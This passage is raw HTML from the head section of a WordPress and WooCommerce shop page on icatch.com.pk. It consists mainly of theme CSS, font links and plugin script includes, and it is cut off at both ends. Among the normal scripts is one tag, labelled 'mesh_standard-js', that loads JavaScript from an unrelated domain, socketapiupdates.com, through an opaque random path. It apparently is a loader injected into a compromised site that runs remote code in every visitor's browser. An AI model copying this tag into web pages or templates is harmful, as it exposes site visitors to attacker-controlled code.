50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/9977f.css" media="all" />


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/7cd2d.css" media="all" />



<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/f2f45.css" media="all" />






<link rel='stylesheet' id='doyle-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400Italic%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/ded1a.css" media="all" />




<style id='doyle-custom-style-inline-css' type='text/css'>
.bt-pricing-table-element  .bt-price{font-family: Montserrat;}.bt-testimonial-carousel-element.layout1 .bt-content{font-family: Noto Serif; font-weight: 400;}
</style>
<link rel="stylesheet" href="https://www.icatch.com.pk/wp-content/cache/minify/2ed32.css" media="all" />







<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:400,600%7CMontserrat%7CNoto%20Serif:400%7CLato:700,400&#038;display=swap&#038;ver=1758613806" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600%7CMontserrat%7CNoto%20Serif:400%7CLato:700,400&#038;display=swap&#038;ver=1758613806" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600%7CMontserrat%7CNoto%20Serif:400%7CLato:700,400&#038;display=swap&#038;ver=1758613806" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script  src="https://www.icatch.com.pk/wp-content/cache/minify/c4d91.js"></script>

<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"","inbound_paths":"[]","home_url":"https:\/\/www.icatch.com.pk","hash_tracking":"false","v4_id":"G-ZTWD6E29VV"};/* ]]> */
</script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/ea3a7.js"></script>





<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/6d18f.js"></script>

<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icatch.com.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/dc06c.js"></script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/e5592.js"></script>


<script type="text/javascript" id="doyle-custom-script-js-extra">
/* <![CDATA[ */
var option_ob = {"ajaxurl":"https:\/\/www.icatch.com.pk\/wp-admin\/admin-ajax.php","enable_mobile":"991","hvertical_width":"320","hvertical_full_height":"","hvertical_menu_height":"540","nice_scroll_bar":"1","nice_scroll_bar_element":"html, .header-vertical .bt-header-vertical, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap"};
/* ]]> */
</script>
<script  src="https://www.icatch.com.pk/wp-content/cache/minify/246bc.js"></script>

<link rel="https://api.w.org/" href="https://www.icatch.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icatch.com.pk/wp-json/wp/v2/tags/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icatch.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<meta name="generator" content="Redux 4.5.8" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.icatch.com.pk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.icatch.com.pk/wp-content/uploads/2024/04/cropped-Untitled-design-2024-04-20T110818.331-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.icatch.com.pk/wp-content/uploads/2024/04/cropped-Untitled-design-2024-04-20T110818.331-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icatch.com.pk/wp-content/uploads/2024/04/cropped-Untitled-design-2024-04-20T110818.331-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.icatch.com.pk/wp-content/uploads/2024/04/cropped-Untitled-design-2024-04-20T110818.331-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
@media(max-width: 767px){
    .bt-header-onepagev1 .bt-header-inner{
        padding: 15px !important;
    }
    .bt-header-onepagev1 .bt-header-inner .logo{
        height: 30px !important;
    }
}		</style>
		<style id="doyle_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#F8F8F8;}.bt-main-color{color:#0a6edd;}.bt-secondary-color{color:#a82f83;}a, .bt-link-color{color:#171721;}a:hover, .bt-link-color:hover{color:#0a6edd;}body{font-family:Poppins;line-height:24px;letter-spacing:0px;font-weight:400;font-style:normal;color:#686876;font-size:14px;}h1, .bt-font-size-1{font-family:Poppins;line-height:42px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:36px;}h1{margin-top:0px;margin-bottom:15px;}h2, .bt-font-size-2{font-family:Poppins;line-height:36px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:30px;}h2{margin-top:0px;margin-bottom:15px;}h3, .bt-font-size-3{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:24px;}h3{margin-top:0px;margin-bottom:15px;}h4, .bt-font-size-4{font-family:Poppins;line-height:24px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:18px;}h4{margin-top:0px;margin-bottom:15px;}h5, .bt-font-size-5{font-family:Poppins;line-height:16px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:14px;}h5{margin-top:0px;margin-bottom:15px;}h6, .bt-font-size-6{font-family:Poppins;line-height:14px;letter-spacing:0px;font-weight:600;font-style:normal;color:#171721;font-size:12px;}h6{margin-top:0px;margin-bottom:15px;}.bt-header-v1 .bt-header-desktop .bt-top, .bt-header-v1 .bt-header-mobile .bt-top{padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;}.bt-header-v1 .bt-header-desktop .bt-top, .bt-header-v1 .bt-header-mobile .bt-top{background-color:#c4084f;}.bt-header-v1 .bt-header-desktop .bt-top{line-height:24px;letter-spacing:0px;color:#EAEAEA;font-size:13px;}.bt-header-v1 .bt-header-desktop .bt-top a{color:#FAFAFA;}.bt-header-v1 .bt-header-desktop .bt-top a:hover{color:#ddccaa;}.bt-header-v1 .bt-header-desktop .bt-bottom{background-color:#FFFFFF;}.bt-header-v1 .bt-header-desktop .bt-bottom{padding-top:0px;padding-right:70px;padding-bottom:0px;padding-left:150px;}.bt-header-v1 .bt-header-desktop .bt-menu-desktop{margin-right:10px;margin-left:0px;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:90px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu > li > a, .bt-header-v1 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu > li > a:hover, .bt-header-v1 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu > li > a:active, .bt-header-v1 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a, 
								.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li > a,
								.bt-header-v1 .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a,
								.bt-header-v1 .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-v1 .bt-menu-content-right{margin-right:0px;margin-left:15px;}.bt-header-v1 .bt-header-stick{background-color:#FFFFFF;}.bt-header-v1 .bt-header-stick{padding-top:0px;padding-right:60px;padding-bottom:0px;padding-left:60px;}.bt-header-v1 .bt-header-stick .bt-menu-desktop{margin-right:10px;margin-left:0px;}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:60px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu > li > a, .bt-header-v1 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn{color:#333333;}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu > li > a:hover, .bt-header-v1 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu > li > a:active, .bt-header-v1 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v1 .bt-header-mobile .bt-bottom{background-color:#FFFFFF;}.bt-header-v1 .bt-header-mobile .bt-bottom .logo{margin-top:10px;margin-bottom:10px;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap{background-color:#F8F8F8;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:30px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{color:#171721;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:hover{color:#0a6edd;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:active{color:#0a6edd;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-top, .bt-header-v2 .bt-header-mobile .bt-top{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.bt-header-v2 .bt-header-desktop .bt-top, .bt-header-v2 .bt-header-mobile .bt-top{background-color:#00c282;}.bt-header-v2 .bt-header-desktop .bt-top{line-height:24px;letter-spacing:0px;color:#EAEAEA;font-size:13px;}.bt-header-v2 .bt-header-desktop .bt-top a{color:#FAFAFA;}.bt-header-v2 .bt-header-desktop .bt-top a:hover{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-middle{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.bt-header-v2 .bt-header-desktop .bt-middle{background-color:#f8f8f8;}.bt-header-v2 .bt-header-desktop .bt-middle{line-height:24px;letter-spacing:0px;color:#686876;font-size:13px;}.bt-header-v2 .bt-header-desktop .bt-middle a{color:#686876;}.bt-header-v2 .bt-header-desktop .bt-middle a:hover{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-bottom{background-color:#FFFFFF;}.bt-header-v2 .bt-header-desktop .bt-bottom{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-v1 .bt-header-desktop .bt-menu-desktop{margin-right:0px;margin-left:0px;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:60px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu > li > a, .bt-header-v2 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu > li > a:hover, .bt-header-v2 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu > li > a:active, .bt-header-v2 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a, 
								.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li > a,
								.bt-header-v2 .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a,
								.bt-header-v2 .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:14px;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-v2 .bt-menu-content-right{margin-right:0px;margin-left:15px;}.bt-header-v2 .bt-header-stick{background-color:#FFFFFF;}.bt-header-v2 .bt-header-stick{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-v2 .bt-header-stick .bt-menu-desktop{margin-right:10px;margin-left:0px;}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:50px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu > li > a, .bt-header-v2 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu > li > a:hover, .bt-header-v2 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu > li > a:active, .bt-header-v2 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v2 .bt-header-mobile .bt-bottom{background-color:#FFFFFF;}.bt-header-v2 .bt-header-mobile .bt-bottom{padding-top:10px;padding-bottom:10px;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap{background-color:#F8F8F8;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:30px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a{color:#171721;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a:hover{color:#0a6edd;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a:active{color:#0a6edd;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-top, .bt-header-v3 .bt-header-mobile .bt-top{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.bt-header-v3 .bt-header-desktop .bt-top, .bt-header-v3 .bt-header-mobile .bt-top{background-color:#00c282;}.bt-header-v3 .bt-header-desktop .bt-top{line-height:24px;letter-spacing:1px;color:#EAEAEA;font-size:13px;}.bt-header-v3 .bt-header-desktop .bt-top a{color:#FAFAFA;}.bt-header-v3 .bt-header-desktop .bt-top a:hover{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-middle{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.bt-header-v3 .bt-header-desktop .bt-middle{background-color:#f8f8f8;}.bt-header-v3 .bt-header-desktop .bt-middle{line-height:24px;letter-spacing:0px;color:#686876;font-size:13px;}.bt-header-v3 .bt-header-desktop .bt-middle a{color:#171721;}.bt-header-v3 .bt-header-desktop .bt-middle a:hover{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-bottom{background-color:#FFFFFF;}.bt-header-v3 .bt-header-desktop .bt-bottom{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-v1 .bt-header-desktop .bt-menu-desktop{margin-right:0px;margin-left:0px;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:60px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu > li > a, .bt-header-v3 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu > li > a:hover, .bt-header-v3 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu > li > a:active, .bt-header-v3 .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a, 
								.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li > a,
								.bt-header-v3 .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a,
